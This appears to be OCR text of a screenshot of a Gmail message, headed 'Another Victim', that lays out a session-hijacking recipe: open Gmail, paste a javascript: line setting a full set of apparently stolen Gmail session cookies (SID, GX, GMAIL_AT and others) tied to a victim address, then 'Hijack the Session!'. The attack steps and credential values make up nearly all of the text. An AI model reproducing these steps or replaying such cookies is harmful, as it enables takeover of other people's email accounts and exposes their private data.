 Another One Bites The Dust - https://mail.google.com/mail/ Inbox | X
Another Victim to me show details 12:16 AM (1 minute ago) Reply
Open the browser: https://mail.google.com/mail/;
Set the Cookie: javascript:document.cookie='S=gmail=1TGVrkuVGUR9hfF0mEcrUg:gmail_yj=igBEUGrdzlbQ4tghqnRWcA:
gmproxy=k25O_7Qt_SZkR2oPUqRx_w:gmproxy_yj=TlwTpwAdh6loq7tAovVAbQ; GX=DQAAAGwAAADW3qVen_qDGOZ5W2zVHfHEhJUD8lKh-
eUF0Q0JkGU4YysijJD7kyp-lMHWvqlT5Em-0zR1Kgohm_v0Y_Yh17oluMv897b8L_LNHrzSbN12Qs8cPO8UUSYm1yb71KoA-RfNxgQC7jsZLS3pWvTgpcFP;
GMAIL_AT=xn3j2xnfojhvp1y6mawx4rn6sgxt6r; gmailchat=nextgenvictim@gmail.com/580879; NID=17=R-5TMKPKWB4ql8n8pQu8yYXqlvLWkRRD
2cjDl4oYKLSvGq_Xaqcxdxjk_44JdCye_uRAFMAo3hvJp-YY3DstenoQANmlyEHnVD1wj9ocSsQGslzKpl63PsWW0cUr9pwJ; PREF=ID=94e5bd349dc22dbf:TM=
1228580633:LM=1229240368:GM=1:S=47bZskWt1_fFjGKe; SID=DQAAAGoAAACBrLreKgTp5bhLdqLQSla_ng4hT-XYZt24lddS4pRXKgxNwblztWdqvBBz
paXJyGktLSziLOgqZ5dv7A4L1fKw0thz3w6oMFt6iQA00qlq67u8LXlZBR5yso9USDZx95AZQCllaYuZ5jWAs5aDSmEq; TZ=480';
Hijack the Session!: https://mail.google.com/mail/
Reply Forward